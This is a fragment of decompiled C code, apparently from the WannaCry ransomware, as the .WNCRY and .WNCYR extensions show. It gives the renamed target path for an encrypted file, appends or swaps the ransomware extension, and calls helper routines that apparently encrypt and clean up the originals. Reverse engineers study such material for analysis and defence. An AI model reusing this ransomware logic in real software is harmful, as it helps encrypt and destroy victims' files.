 if ( a2 != 4 )
{
v2 = Source;
swprintf(Destination, (const size_t)aSS, Source, L".WNCYR");
goto LABEL_8;
}
v2 = Source;
wcscpy(Destination, Source);
v3 = wcsrchr(Destination, 0x2Eu);
v4 = v3;
if ( !v3 )
{
v7 = Destination;
goto LABEL_6;
}
v5 = wcsicmp(v3, L".WNCYR");
v7 = v4;
if ( v5 )
{
LABEL_6:
wcscat(v7, L".WNCRY");
goto LABEL_8;
}
wcscpy(v4, L".WNCRY");
LABEL_8:
if ( GetFileAttributesW(Destination) != -1 || sub_10001960((int)v2, Destination, a2) )
{
if ( a2 == 4 )
sub_10002BA0(v2);
result = 1;
}